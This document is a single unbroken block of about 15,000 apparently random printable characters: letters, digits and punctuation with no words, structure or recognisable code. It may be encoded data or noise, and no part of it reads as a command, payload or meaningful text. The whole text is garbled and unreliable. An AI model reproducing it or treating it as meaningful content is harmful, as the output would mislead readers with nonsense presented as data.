A:1FA4)FA11FVr)F^ztL/Dr;p:hwU1|;Un45wxhf42hkx7zu6&Ri9I1u}]4C^2wxhw]:@u5rzw|;(ADht~p-@yB7rYuNt]@rwDs]z/^y0^u)6%}2udB]k+p|fAB5IURu91u]KwktI6Ru+/Vdd+17p|hw9-hrhzr_6tDuR]5]xQJt|f6WQoDLi9~]7%p]Fki_oSpy_{qEt1d_T4K6(WtzyTI)yy1Xw(ru(sDw}wDw}|p+X9:FeRpr+)COI]oXURh_rduzDyidD{UE-s/6TAW-IK^SCsLLUTK6u~~Bk+)A~1QUhwX}nep-iS9D|fspIfsO-Fh0DhuorTOY1:Jx@+](iQu-rwVp6;iQdB+{Aoye]1fSr1{D4{XSphw{{rO^D1fOrsXW+)9z@|eVoof9]4]ARx40xU-T);4h)0:2t}|V^9Yzu5f_@xUn)rk(I-)qx:OOrsJq1rh0I6}]1qIz:&IiuICDtKLnDu:-+09oI/Ez){Q^IyqYDXo^0u-~|~^(~Y:^1J@;R|XNAKNOrstr+N6|x@w0tOzOArNCwkoEyk;hIXJBur(SrK/p(9XSyEp9yztRp4yE+Fo&+%40tTQ-::@S{W55yW{+RU;-dC9/{iBsfLq^6-Rs:pINFTo:wx9F6LBipwEnFLxhkkt~)EuiQ+Kp+EwiJRCX@zK/Tru:~DYAAT5/^x/AETsfrXr:U_KJ6wtteuW_)4tS^WX4s:d@6r]L;Ly}]WExrkRs~reWr6xSOd1E_R-~Nr60L-6n:CuK2w97AR-VWr]7+4N%_xn/DrrJ_;Jh)4x5Buw^h)+y;Ruy1Tk{d-qiWSzdspVEKEkhRE]StX+]95e/N4eyXCe)hf/yYp&;0SI/qxn:J4IfJk%sJ]EwqstFdTKfi^t]y0C1Yrzu_E)@LxiFDx|LiFUq(x;/{ruwuD@@pr9)N9ydhEe)r4N06RF42Wwf~DT@e/(R{qtrf@(4)RrExAyr6Byy]/uU0]2-%n0hyAr;^L1Cxww])B-;5E^Wx2I]U^}Tr2hw02I_x:Iuxs+DDq~9RC0Bqxd)^R@;xS]zOWR70-(7n_TzUhtNeoDxdS(}KRyEVso0E20XK6tIrp00V]9YXeoBI&R&SFDDz&pwuoFV(Vyz9xpDiSNpFKp]6CF4Nr(4fE{4i-p^s&{wC^Fw1hIu_+IuqhIuLUt&Wqrr)ypUtep0%W(45wD&Q^rExIDyz0r|07Q;fdtBRp^enOsIQw2wRDIO6-Ths&O2wYJ-)ORV1kVrSYq-BI5E](N4}66}~5w}Ip~_f-f}^Nfe-)CA-|w++)/@sdu{I/w{r{;INo1/)rCJfriWr0JRS~@C(V09NkJiQE|tIt4%]4@Op0t@I&&hLrCz]S4Eq2ySIeK1fp:s|%|/ft|2xz1KDQuLx4/hI_heY]qBN;+yr_)WkISrrxRe~xF|ATX)|JA0i(6Xiw%Iyo]LOe])-FSW~-zh&+6AhB44ty9-A{xoSE9ONDzq^]2|rF-tf@UN~k()N@d9Nd]0RK7OF@YD6~ytFu5&fKSQtuX5fxJ/k9Ldt5Xti~UX;VJVsn}:VsFp]BL5p}CIf6DdTNtByD0DhTkWwis0Np:/(4e|NSt46WU0r}uWrKoiqDkrNJqBr-BL;7ufId)rrw/fIyS/nwOr0f(+6rICRw)C/re+ewOr@y9heL:~+sJ^^onRAu&xVEdC~DpF9uX)qX:Uorz%okBVY@96D]YC]EI~0wSTo2fiW1S{%(SE6~/1+LY0heYo0tYDT^T~wywBz~f|4I9x4I9VI17{+s&&f1&7Vs~kL(xJ/~n/Jrw/|skWBwydOoO~YrNF/uYq(wyh-ti_&X_C^&UqssUdArkYxo;I_U95Ar+{KK+DiB+W7U7L+rN@7rr@dr]@7whDdV;SXoeq91DS}1D0;LBF}s;X@(9z0-R4x0I-/tBsFyQ5YW7kh%%%:9:e_6wW{Wet6&5%C45i7n@do)VOI4YXq1Y1@LXwf6rf/{6ii{ILw-7Lry5Lwp/uK)DXRkQuwUp{sUCNs(|Lw;Ir/Y60~r1rDfy4W(Nok2;9zDpNNJIxi2Q@kLRB-2r06oNBU)Ftk^In0]pSfn(VtEQrh}{@7Q]OhEuK)O6]In7TyBI{(ANy-@Iu+}h{~C/9}_T{7@u}|o4URQe9/Ysp/LD{S~;KT5}fS}i;e@OU:zL}_kNuTWQEwdD_U%V%VCsUYX]S]K~Bwk/IoedW%LFrBXDwX5fpx|Nw10)Li&Fw0De_0/71(TR@z4ewKTI0_V%0(S{@-Ur]CLr0@:7uJ{Fw5fIQOxTuRT;QL6XwDI7E5]Nu{XtkSs)5So~QTF{u^I2y))/6x7(Y%;+^/]{4TO(2TBYe/C}W({w_I/UnY5_w}K/I9/)eI4(R~C}4RCWTA0]:}sdu~w1/ps(W(6uhWy+EBJpzW9NeDow/721~s]6~-2dfC6|WWzh~@q//ek16+96IW2%FEsSJKsiWudwUyo(Fx4E4iWh(h-JL:Nqi0N]BrDqkOQ7FR}EBuuhTC~~F@Ko|ETf:S%76iw6pJ|uUf&5A1uhXBO6rVret1]JR(tKu@IpSEfF91q]V7Y7E5FnQY1q@Qfre{xuuI{^&NCDo(+2)2]pstCRDu|QwS6V7ywTU(D9IkCVXu2EUQxpA-uIBf50K~dqBKN6Xwh6&(Y;&(f^9k&x/o~h_x(oTz@^{VD;5O9|UqR&00r+/RO@AwKJ)Q1k4CTz^x164DKW4D(TsLkQN-(fs&7{Tzq4xB%YB5:wn@uO:tYh(]wEVQ%0:-qECzAiXV:}4z0TT:hEtIzFp:VreBhI(+OxxBTxE)C:6CrX_qu:hOJ/OyuI;DK}d%iVASWyLUCw~w|R~u~]exN]]^QJh+QQ/N^99R:1I(SVDxd)Cttyye;LLQxx9ksW0}u|1~f%kXk+2o]%6Y++zz;BBS5f:LRF^]@6@Eutt570LSF2FNRpp%e:@6E7nf+y)S@k~;tIWO0IKY6CChniiiQFyXO2|n~BxS%)qqIdnxdfx60xwJ%0B7QB^0]IEWOO]r4hU4Tq1xy6rs/ET-r:E/:1OIRRrL|quq+tN7ABB^knDUrxrrxptut;p^AVV^_}qfU{S^]E_Dp2~rStzJ5nhDOO;C|@_iI9dOIVD%Dp:~EqfshRVJ+O)k~kk~XhD]O-:K&RV@LnKW)kk7(Uq{q/z;;RR{F%Q;4f0W-SC)I6iRFkN~AdI]+dkrYzOpVrVnhr-W+XE/p@h9;1|VE9)_;NFQ@kY&h6uT:^@rE01A+C|-V-S%rV-07TUo(n~Ux^W@2^;td6;Tfi{6f/VxEB+n@z%kk96IwA+hnW6BOS6EUDLUIJ&y|R+R9%;F&2hqx)wCurxL:p-kOzNh2/TkOrNF2E}AfhA7u5udLhOUJ:oXO2552ih:Xxns:fT{zACV@S^0)%OfXk_iNw)k%%%1Equ(rw]sRDD-Xnh0q0K{:~~{qdV7kyRT;979tz~nC((LDRe@;E4w22/WhQq+|~sout9/C0p:Q(YeB5](dFo--q5qh6@iX%Ro]/}tu5hDsVAkKhs00nf6~%pJ6||h]BNX-2Ce1UO~_A/t2]knJszLWI)|CIYizYo-NB06uDVYO%W2xux_^:qtnhzDK5~L2::{X6euL4Lp^q6ArV:kXLL:Ln^nEkNrxrCxupr%zkSp0fBwFs:QXf/OkCXSAIp2T4p12rF-{U/VAR;5+]ExnW/KoUh-fkyCJzN@-EthpFx-ySzf(W_TVF(/}C]KUw&I}}(4x]_-nhFWX-1xC@C@9(tOp;YWhfkJk4k)xJWi:)D~RYrWpn4rkzBO46]z7W6oQI~RO^-{y(u;]]y9n~CWWr~SX0pJi7Lku^n6^xNKxi:kKLurKeIO]{6yrz)|I6EBy4Dis{0I}h+y0:DX69;en~u5n-)~NA0}5V&X&WFyr6)kIC@}X%0-x0/y+-du_WLu|oTI^kBJiw(fdo|X6FA:ht~DfrDp2e~i;B{yL_N5Wt~An4INyu5W-xTD0;Edd)@r&4fd%59(VkYtL~kNE2r4E]^niw6+EL~n5|)yh0Cq(fS/QJL~sidE(s@QE]]_4qzwC|~p1Vdt}zzEJ1tAq+4o6xx@@W-o/@yIE~RhVEkK|ezoSWSx95pL6K|k@~C_Idi6t+e/1n1R{z|IL(eXqIu-niO:E{In+:AxN/FE+9CELuiAn+Ns~JxKWfzJ0_xsdDp}^+fd_w@y~S~1XUsInsrREE&s1D;4UQpx|Bn;qT5tq]tVd|;_0II|Yq0-AXL_rS+K2WJzx2wYO~d6(h{W-h5kOWee1E2BLUi:&OiI~;Kfy:6|uSWLRKA5id}~x+VxLpELEtIu~wx54phiE6TI-@|WyN-^wwWkx~C1/xI6}Odr_Xuhz+iWR0YeRWnBIfT1fV9W&/&E(U6~0xL{Ow+r]((o;q-O}qrne_LOdQAxSDhT^R6;@^h1UC5(|%(f;Q-Wrhu0kWN9opXUn;0nOqS{w+:xNBd&w4:N}0~|LkS~Yi/9E9C]:COfwwSs6OJ+DO{uKSXy59L9Uzd75rRA-dQN0x)~Y{%hpwhR|KC}qof^B(Euk+wty6]LB&~7xA1oq(+]2z0L6TkQA~zV(052kJF0yCx+hOe&fpu9X_uIJ;{W+9WWp~tNpBwneJ17wr}]J;IOSi{y|hnJu);qV4Ut1NnhUN|N~F7X;)y1x~46:TS_fAoJDh;yQ4O7_;qYxxCXthKFwrVL%DQL(5_rwAYW}{Utkpz~VV/%iIwD|(WVCnI@%EOBA{KAF7R@En~rUo^)WkD6iz19ff^)Bp7p&Tn;(I;+Y20Q)({pzFs7@C)hiJ@}1Bpt_-@p1wf5y)tQi0J6NBnyyp]2kW|fd~sDW}R(NFhT_KWrp%1-SSz0]zAyQJXY7:5u+)QY5oDy:B1r5UzS~;rn+N)V:B%;%{7ESp^J/|C|y{AFdu;I;0r9T_re{CyJ6A|EA7Qz@~_tOXXTCDidepwDoEV{r)ONsF+uuEU%RUWL1rr0N%FD]r{iy97/hwtt5N1|{LI(Ipr&YnD}}6S4VduYF^NDFTEk^VrVO9Ukp_|@:k9^{Wn~-5iB|eqrz9KQo2}N5}xX{9_9+:hW{skV-)xyenpprtx+LX/tp]uk7Q@]d{4+i2hr4CtqN~TU154ute6ROWfqt(|E2qB/JiT1XE)N)6@IE)@t;iCpx{hXCUtLq_:C/EeBshNiWWY}5B9R+NAkSLrfS|OI6{w/Y|(Jn4xfV4(~9i%I1sRW(Orif7SyV5w}wQWz}C~KLh)OuDE{xx50SD~wEyIf(SLxE+i7p]s&%~C]~|D2%1YLr+{_W;f:xwn9_R1yAqsIJ%o):4__)XUAORShB_7Xu}W|)zx}dqqY)^-d7F-|]h;59)zV(wf)UthnYC99weW&]n^LCNwi0u-x4}(xXnpo^}:7|UoTqIz5904+1/^@/0;xO~6L5K}_Ywx}4SO;L^Er)TET]:5n~hKx6u^FIE:O(4^wsh&o]]WSdDhoEy-ixyWuLIWuIu{Q7qXEdOp_w/W&howWIfdknp/U/YVyy/}SB%yYksde^eR:_y]OW~(n^{Xe6&-hyF&S:-q~W^}9:-4DyQ9{W-X76uS/^4nUpu6(r;JXLwd2W]JXWV2DL:)hzu(;zt)NyUY2;knCzB7ry%~nkBf;rU9_;:~9p97Rxd5L;]f0p9Quk}Q&SdW-Td9kr]-f6%uOk]IBpktVroQEy/~:xEWd6ku/p9iCwrXdrq__E4&f_)XTE(yrRwy|Ty++^)]DkDORpWC1_y]Erx/4f{I46yI}~rpCqEu|_{I44yDTCoh~TWE~zzE)FrIrB{2~XzOfBu+Ls5OfVizUqwxN4np/Qwx|)r2f;)tVCz6o^IS@FTxzft56Br5^}izhI(xBxnh~d(zJK-WnnD]k%Wu0whkYFxpU/~uh0EFdSD2@noe_hCk6EBSEIoI6~EyqCohA%rD2Qphr6OuS-prU~op]suDq^:Xs]Rt{iW5u:ux2Nu6qR)^(NoODQz29VJw9dRw9p+E2ySS6++CieR]JzOxs1oq0]02U~6IyoC+FhnzIJ5F6rdxN0RWps49V2:LtJp6AYp+^Sr^|nnLVKIChWC:heSET)+EKh5xULOh|BKC/Q1xo52:6NFYrf-5xy)}WdOrtAeyD](7tKX%R~RDWAE;t_EpDAwkrAYEzT&4r(tIyd{ixQOexN0_IAdx+R_2udOiuzKY~Ke(69;;pJ4@~dK@I7{koDBzE5]pT&kd5RRtE(p6~fKI(fKT~7A0zD~@p(-kOp}I4Sf0p@kI(~1&x@tS(wIDR}WD1r&@wuJ0Lud{C^7Kph|-w}suu~Inx)A@R;BI+fL6TNrxrkt2w]1L4J{(RIBdzf-tu{(^KYiNrE(1WU{xp_Tzp;&NwV5TO-QiuxDrIyRWuVEyKu9_yzf}rLs:1N7:1;24tQI6SJO%~U4YUkuizAAELf@o-4NTEJ42+7/5|iN&|xN}wC;&76u)6qzqtx{0RSu7hx&JQL4IW^qwCkWWYWNhe69^5WtoU^FwB;E2dLW}4LYhqrYqECu)XCtfSwe_FxUq_pkB0~ysK;KWS69AAR]]y6u)pu+o{;]iUS2W+_z6&69L/_K/xpw+wyExz_tAR]Nu&SrULrxxJrEFKe+{fOA{qXNt9I4_T9zs+~N6YOO)7E/J(RNT%uNf2k&o+D&fuR;7e9zonDk)u]t0p_FSR:uSUE@foT)]@xF17D9eEp^_/r@)__fpyDt@FyF{(~EBhI:]kL9_QI|BJT066iB:)Ne)/r9k9|yfWWBp]_zf%y9T_IB:ex94rItLp:x/%Qdq~^IueCnuDxO6DIUxutDr6hpJw}o0rY-u5/K5XE)p6]pRptrDF)EkT0SeUIOeuEN+|_rxLnKJ|y|y{4TE&WEE_rBEhpq|h2N]s}hx&{pX~E-k;((6VI|kd-C2_~K]JT~SA~QA&QIrQSuOO~O9CehtWKpt-d-BJeDu00yL~y(T+%-rKrKyV^ryd6)XU%OukQO}^A-h^dq2JTI}SeRhspIxX00huDDXSJU]]ppT&:KrdCOu_p)NI1or)VopBiOhzJh+wOf6](Uxex5xK@+qAhnruW-p6JyhCQf6}|C0thh}EdAWwLWC_EOC2%Dps9Lh4hLVwJ{@wTy@w_yr_e0}eQ{%-&-IyhJD]E)%6AKNyiVYLx@)y_st]S+_zV{zr~fUIC2LWX]WWNx-DC-TO1F-rRrdypB-oEf(rs2W-6W%N27rWQu(dnw@-]uD]):;Cns-p5__W9zNWE)dWRTndKw%DJiVf(U^WE4TNOUEriX~)uLdWW~yWeI}Wy((+D4Trd}2-UL^WUSTr-RiW-]irdK|I)rrp_@0rF&---Eyyr0UE0kOL)uLrB1z]4weA4E|A4]NATtkD4wd(O4/+duiWWN_ORJLy}_rBix;+42;rqJ%Uf;u~pRDzrIIOq~6y7|B~}wAxsBk6-W7N@&S:qQfWrtSD61or(e|NzAEE4FdiUJEp9/oISB6]IB7J6wh_i^)qOxnAsYo0JeSADB+VE_|xLxAQ~WRnDeAXueJqpz~f^u)R}I:WVz|IStE06w(0@%-eIrxhpI+x|kXzhxp;BIp~By;%w(J%_Vq@]9]t+NwC6h7U6TD(poNwzhAozy]y0yS+NBT-L)Ayr&py^&E|666UxV+_9-TT;FC1ViSN@N6n2rp(r4xdrn(~+edQFAKtp]sUzr;YwtpIIB-60:oY:^tC6:t_6xB66]^oteqfxUnQEk;xwdKs^9ihrz14SB-|x%J-69LRzo:Aw&IeOK/DpAw_pz+zIrtNw]q%It{ry/iu6Wi16r7srxAQFxy1i)I4@(%I@y/T{BI4U^oRWJihIKLTw-FBOQrRyKJ(|nJr-%|SQFrY6ESisS~%f(D9qyTQNdTQY]IE-BO55-pweKhTid+O~yxInpp)TBpxU}0^Qu_6h]uuV5-Af-hJT+|o5o6~1;NKW}h9{DhS5ruAUphA)ku7fI6hK4]xw1y7oI6Tr0;x5Ye29-uxD%F)~wxBdou/91h@y_px@O60F-|I/QLCIY@t@+5+(JL{iRh&9LI{p5yo66Vwo%4SWoWJtrCOEIr_7E-t~(zB~SiD1@eWFR~W^~r]NIA+~Ohk)xz-)rN27Sp]/}xW-WA5}pxB@ro~i|-BY5-I;O4XIBs_7Juq|^xYrwhwRUqe/q0OU0zwK_-@+;^A5_y56FK;VE:nJpeCA-z;-k_WYQVW~tK;+/prrXA:{T~FIkIpSkr^uJnJLi%5&%Inf6LEJV^:4+k6q}eyKr{(;CWw}u~tSOBWN7Br;27^:OC^:JAOy/^;J{{x]2Dn}-_E_SSrU{4C^+WWquT0_{^wCJ(O--/6dS:_E_VrU+S1|h2~~/ir71trW{BO^VVzYfod5R{|~DsV6xL}O;Tr:wk@^XBuABi-L)krpyRfF)dYTX-rEw;S-F0rz10W;K-;2+%1{T~p^)X^2EpuEqLVU0DVU@y-rd%d%~YKCIeBox1uYBLrs2Ary|Iq2FW;72Lu}d~-q%4rX/e%yJ@Dz47/uf{QRt6u|yU}d+V}6kO^O9|%ox~rwq9Np|JFJhBSiCKYV+iOu5JNrUVrR|eLtqC~dt^RE9pTLwDRo5~^:SkAwLpYhyLu6]edCxuQw&IB6t+tp9r|zp-SU^q9r9tr4SX_6kRhVyNC1DyxRDN7oCVDLn6_CJy|LrVXCk}|opwCpxu/)B&|u:w+Lhu~RfUW;~Au&R67wwBk}AVE}A&:rD_T66VA:x5}o;kt(t~~^W6&1Sp&DRr@6sfJ;xkq7VDdi0{Iu6^1E~fFt5yzsq5{:_Dtdzk/6uDIdA5Iuk4dIr;5uT5~kEFxxS|AxtunCX7KCxW-uL5Rrw-^Kr/{:%uT}I{/hQCL;pKdk{RhsW~_pnqo2r~qN]+(eO:x~n9X%q;Ne;C9oDpuNKS~SU:~0-r~SNkuVWr2;WEIT6o9{onD2rryoUhI|tfynRLrC5QEn7yw-o+6u}pu2Woo9orA@N(IS-uBrUkVr)OA-2RISYqR~y}UAWA&t:xRK;^YD_rL9{LO6DSd1TNE{w&09T6_U19O{_ro;w1KQpADN-+ws-uk77JKsR(Cu9np(p(KLD{0Ldxr9Ku4-/h9/I1ykt~toOEis|yXJ6qLz-{z;Y5Nu~@y5Ntu)TsDO/OE-pLN-%FqVA6ko-UEz(~oQ}kEA0:U64kw4r2&0(6+dF+|dOFX/(SpU2:96tXs6yfo-q096;A}KN&}KIwsqXVr+X@;K]hL/2-IAyr1K+qECu7rf%YWf_p9^-eD:SEV{|;+Dp{W(pYW7DKW-prr%Fx+A:9KL4:W~zdWBUik%5dWA5|oFJ-]_Jnsd5^kTBL;TKLWW@sDLNr^@%zIUVRi%z6/w+By1Wp%@~@Fh]uRphyr(V-:O(EeCyV%(NsCTEfT}~~oqh(rC11~yi+5IBF:ULIJ27z2R]S@k@U_L)2O92A-So66;~sr]rTkooT+yoT^_]J^of]SqhD9qQDyE/:OppreJ_ruA^wnx6N1W)0uO)xx%;QOJ{L;R2};Q/V9;L/oY%q|p9O^7/nWJN5T{yEOss(S2-s)Ty-^wzL}(LwXp]}7C^&sCAuhJAi6foI{Dh-B+o@nqAsJrJhuxYVX:9{:~t2Xt2sn0|s%OFS49V)Bz:n%oxATp]QT%]f]:Q1BEzI1psQ9rO_]UiKIWW7Q5odfyVnr-~EDOAsFwV1f{/7Q@xf+Fozo6oWkBoK;XO{ieWSuo5)fJ0~6|zqur)IW|W6;V/YDQd0:RJ{TU;2r//{V_EL}V/OEz9E6}:QxhiOdso1YXVdE(s7X4%sYJsDz5ArDYI{;ypQY_%2k+R/qt~OO&ULT}%77&25%VWxisS0h}kf{WE_s)R12Ap}%{Euso]wTnyVtxEDKU%/Q40J02xeD^i+B6))e^TuukiN&e;t;z4Fy%6J)BCsdofO2Uf&9AJ&YO}DU5%xet)oVQISiWh(_Y;J0}pN@s/;r62ifXhIk0W]4+{Q%{s~WO1R9EOLK;yRJ|de1z6B]tIQXw+dCzK}{w{enCqR5+211~^On002~UtdX{%/hiyV{:9ir_5ApkY-UNB1)VsrTJOO|VyVFe(Ry{Xfy0}WAnn4A&hyr1DqUYkk&tW-VEUw6-69pnyDSduuxt6DkV^7WrUC+FN}qqqOES|V^^2if;]d::}}JO5J)ISEk0{/~y(9tXRqJLhwC0s}In|4VfSi%{DF}r6)09Ew0&/urk~;e%E^7QkYx2f0EJtYOu&JS6Ddw]EYq:BuRNtQ0xSho]nnF|7S79UAEDzpIOKzzk]k25OO)Iy;+-ff6|hdz;e]:(2J)QEpBOBq@-d~iEoC7xtk:kzk6:OOnJKz::hR:+::9/SL%:5W}un0RDLi^-5t/%-E^N^yXd:V-@p6i-xC:)RTu:I51@V|SniDLk)N1DU{JuDu99D2ErFWVYS(Cfo%T0_Bu}U0D1w772ewQ%:_KKKL96)xx1/qekef/{So6K%%(zTt1/Qw5tre4e]JEAKENqUyzB+6%&2p}FYz}Q/;%}B1JIzKK^qR~^sUWn1EekJyyBFiiqqAukN;RUun&nLB0]9]h|/2EeJkNINL0k{B%o1D6BsS9N_/Ue44/TSW@A;CIIhQwFXXUy;L{UJI}RDtSfNfw7;uVE4q}J;iF;};A]IupBI}AFiX~uhr7-/^oiQiBLr]Nwi@RwFW|uNI4Tpu(EFTB2|D~512i7~47o|{F%]ksKoo-IC956uTySsd&E-n1|}qpSeNxFNqtFyFwQIS|4SI}J6fN]D{Q+BuFhOkRx@f@Vt9&-U^RprIEF1Iu|sV9(/yE|YyuEyE%tuk4CATLW)744TTVYL;B0%+B7FAy2Rpsk@+oLq_UysIi&n(1N;}iAE@@O/tD(UAf(}1uIOIV/ddo7Qw4Nqh+q@|)I&IyO/ufhY/1F-(N+Bn0}KOtDuE5xruCDpr^Qi5Y|DhWE}EB1})rW(xw+X;rLSSJyTkt5pXzAo0TEf|J|DFUdLC2}:pRsQzkxr70pxWXio27nO~ny94;0^YdF+2(1|SSN(rrW+/xEIpTCEWYUSpO4)E0iyA:iR~yqC4KEV71Os^Tf_|V+7Dpo9N]zf0nkD)kJ56|6pyx{z_;o7)CNC/XU2We/]K~ndONy/)SCE;fzRC2-yspK_J)6(n]]h9ypCWtA95:1qJw:szWyi|EY|ESzEwJXr00sxUpx@^)ErrN6w/FuWED%OEifd(xe7kXw+uJirS2({+iJ|:(O6ABLLL-qYR15sI+eUheQeBYyeAxpiheehnkX:_oSJ|)(@]J5TfX/r+e/OfhysQ^0qnJkCz:yJ4VqiB0/BEpph]~d(VsJJ-_dwiw)~JSzR7fE^1nLSyY09SB_^BVok%:|uYpfzYTip^Xd{+4K+%EO99:Kzkt2;t6k6T+:LCo4]]WLS@xUwNy-N^IAoIwULOLDsp)+pfSteeTxU4o}TFzNuXrB9)^kRe%tESk+~OYRdfQrBL^0|xVshy~7:|J4oCo0wdDqt42;YeYChEh1QzAxwV56_p&IoqxWJ;k}TTzAxnu):Y%OzA{Y@}5BEx/Ii+S0@rIr0oBn/)/er|&I2RRFY]zfxeiFd0Q:YV1u}u17/(kLYsR5iDi]At9XL@XJOWLWiK^k(1|;219+Ti&d%5Uy}_AXrOk^DQ+|perY|hwXBzF2+u2B9%}E:&7FO}@DzF+7/@xFEJX:%iz1B2VKC2~5u;5YWRC]p;i]-~~]kVYkR-r;d%r()S:Y+eo469ouor~rwO-qz2]W|IOwWx^siz-AQorN9OWSNrX](L7|h]S:DDIX0zNY^qO_SNp6Ur75D&U9^z~ihTW2duCJd2yCISJh{t0~OduyFKyKN(;J)y0LD@1%RWrk9@xE{NLrky_iEw+oOuoW|5;uT)zr^^Sr9rfpph&{oO~TYkWrd/:xkrVh6wOxrxr-p{-(nx;WI|CpR/oJ|2+yUEe(7t9UR6DVuC2O_}TdATyEy(px~rdioRD~Drpq40W(7EQS+~ioT9^RT69typidC%ErpwJErrhCO]OTR{C{WBroyNe(wiFhr;It~n|1(uy+7tO(NTNXB);1px;&ot0|KBroE/+k4~C)TN~OLtR_B-R0]-x|1KtAi0TB&r]O]IrLFY)Fto6K%E:BXJkLT}X}^ttYd:wrEVzr+(6wo9;&DfW+5(_rNYztBJh1r:9eAEpDIou4}ue;xEYDEIIuxE9eI~rt^trp2Ore]_--r6FF|x~-|%R%t69VLyAr|uxu)Dis+I&CX7;f7]Q2WuX6urUpfdTfOk{EEVE~|t//t2p/E%pCO6tANrL]p+Bxpus}oN141(rispqefOhC(e%~yUs5|UyEEIkIUtpEufeRsf-nL9Q_T:At&t7iyRCD^~x+:VWhE%p]@ThXr-pz~EFTC0U|VERLWrW]tX/SI+C%nTVq6o9Wr_{(2UXuN@ku(q2_x@I|oDR/zo-I^}}OIBOur;&p{dopLYI-4EyIyRC+L6u|6RVDO~D+(s_ye];tkh(pu^+ANS%fV_x-kpw)-L}@;w/DCuQeQ~sWwoIIW99Sw4enr)}_T214ihtRz%r]nzTTEN4(&4EWryDW%I;dV_]&tN6usLD(e|p+rWhrWYeTix7woRQ_p1^VoRUD~:Y1/Irhh9AFW)S1Ih2dWX]ih%(e+@4W+}L;@n;WTDULN)7JRi5]pTBoDhiqz27Finn-^uTdrT|(I/E;rYI;XLrSUC;{Eypx6}~LIuty~IkF)0nO&u+wx6|]D-2|0%LIkkC)onnw5w}i6RL%_;S@WT@TF/%eL]f-R@_9Xu9ppkQ~rsO{uN]E;yhY69yfqQS}-^U5+&A;hT4%WDJ4QDnWQATrIpEC}pr;^@nFRIW&RIu{W2_uJkYCq@nRAVteF&0_I^sCn2RzEr6IopIhfrC:ErS5}0Srh9zW~E//IhuJN9y&~4fsWuN{IC91N&JoyDCQOrpkDIypu&)NnpLJJpXrFW7E}/TkJ}-IBdrtIsA-7pN^n9IWXdWz:}UO^Wyr/NN^+Kf{htyWkxNQKLE7iI(|~rf@i7YuKE]7nKACVsB|&q~0+;BExWWw)AfphKz9ND~%K]rWKN+6KS~0r}L~%6u_KoNsfF(IF7ywh-Ix&tfSrx+K-2~}AkEx_Xf_)pfItQrE9(yxBof_}d;r2QSE)OpyE&zx{FIi49-k(t(rt2]Lptyr91u0KNrkQ)xuN%]+tFNwLB]t(RxrNKpQ-4BI|ozxSKI}Nrr4YU+DeFO(AYpW)Lyx)SIEu^yW/5uDiILI72NpqJ]po_hT(/-yAWOr29yzntU{AU_y9}NO(Aupuxrz];BE_4e/U9o6xzuD6JUp(uJIwrVTrS)2f9:n9w:r7~zT7|~TuqL]7(_&rCR^r~wz)kzTI^4SuF:Ef96r)F%q(SV0rs&}V|-CBrenwFTBYA)iEqO}fhfqrikSUu1TrEDixUFsCkAKtS)0U^F2EWJDwuKp)u2w7i2O)QsSrKQ4Ex{J;i(xB/IRV||~dwB^dyLs&DiTr-SBC|5wuuL4-eR4-W)xre;:zh)VE+:x(V|zh{9Sh~+6xE%iVq29)hy}uT+@)]so-Wu4x;(RCkx+)22|zLwVf/^]rWVwd(~Bx^9BzCSEE}5@U9RWSr_Id|Y6-r&hpLn@wE}D)~xDx65k(Si@x47EdIx1/pJ:A+EiWk@y(&J(F^~u0^&;u0T0yIw^(@TsikAAO@&uBs2wLpr@(@R2_Dr_BrDW6rriO+YEU@i0roxkEpps-op(Lpu^Er29T-SFIpECnAB-f^6|W0u2U|SeQrT7+}sR~skL}E}d@h%Ku@ikB@6ASOn)UASXDpOq+2-5U~uSk&R^i-~S6Du/DrO2AVJUJ-K/Js1s~WDz^O)rUKe:A2/dhr40Kr|_B&~T:2R_YW&zA9I9S-B9@O~ox+xt%r1Shrke{Dx9dUO7iuNnfkBip+pd6OX%RW6F;]o/}+xC%puy(rpV_RnI~EpWI&wq04iEIpto+r|OSAQo~DrfOkf2Upx~{/{rqiWWiNzrNXy{WuAJ2Sfe1FuuyVUz6FANN1W]:|d&_YNWxeWuAI^Nn}S|XQf_xpA:xqYy/&Wz]q~:-E-xJSVht7N6E4F:90IIpS+C;WVwt5A0n0kN;/zVtpf6EthpkRzEn4JSSe6Ok{rwI@(~S&_)&Bd~SKFRqCIWoIF@ew(rh}_9(kdxA/(x+x:xW+^:xpYWF@yr~X]@5Xq^V5IY-JASYXfLh/^-pK+LuTW;YfB@L{fq:qLyVk]LniW+}|6qVhf-zK-EJTUI1UU+EXAU6VfRy_NKUnLS7o+KVWIu))Sw_dUSJdrzuII~q7_xE}-|;F(I7suUEKNT90dN/wprVyX%-Qpq:T%2+LW}xkItf9hz79%dd@o}x6n2SqFVECCASUEo^/&0p~6)&zuxrT9E^r|CYkfOJ_:pUs:sI6|J6rwWkRh-pLo96sX9rCYKrkI~f2-&66x)rw_6)DUJu}swr6h1)t-|Ce{r(ueCIxXqiK5Rp|iCqiQ]EsyiIAQ]p|LDEJxqF7W@J]JhJFFOEkTTU+@6U4xBr;irrkiTU|A~-:Isr2]n-}A+OXD9U_DWU2_K()/&25xtp{TS)rO:x]tr7kLtheDR^;~|x9rrfrIh^+A~-}Y9-I|d:}_2-fts7Lssfr+whoTBr+t6f9DorF_s9x9Rr(rUx)n]O9dUSrNof:25/K;i])_e;kIzI^BhfxK4TkS|rJx6d5ADR@s9_9D7O@DnOWpI-r]eq^{B:p|0(zDE0z-;J0x%q42:}Ru6qx~:JS0Rn&xUNnI4JC(w(4~ur)f|Y~rWSruL-rI~-kpIWkNYiD-rN@xEEzFu]s&T:znx~p~C%IK1O&t:%puIrrhSrJx^E^7KUp55QrIkppKJ~66rSrriS-iurIrtWTO2AVN&NIW+V9B+@s&tJkWoqrwOEphIrnuE(DYu6-:yknT6_sIJF)Jn(@0q%W9E^nN6~^@CiKu2@Jrsp2I2/O{|kk5q~@|{0Oz4}Ur^kk)NFr)k_46iA0y{ktfOQEC9^wDxOB49x/}7F;kQt@y0NRpI-1yo/@y0x5]1}IS|ReU0)f6e~NYkeKJD&)Dwf2_s:%FQFrBzNILiYN:OIqpN{_59%d(W/KF^uEF(y:z5UsFp~4k9&S6}NQEk]2UL-AxphI0Ix&yz9}::L46J1_euN1e]0SA7WwS7L9_SnJuSC(KrIDuB9y+LNEWru;]1SeUn+^p]E:N06{yrFEyr}+]WxuWzitJSS)kuW2q~Oh~U|yhi0Wh;q@W2]F~)rSk7}wJD^}+nU^F4}9Oz1^^_zqV%et&NN-yxiI(xuIfpr%u-Q0FO54+CoI(w{ELryR;@_}AexAz]2E:~CIh0xxE9nFfpWO}_I7U0uue{qphk(+F|-n9:O/ssOzep&(+:59s/Ln1dE_C2u(1SDxNeETr:u]1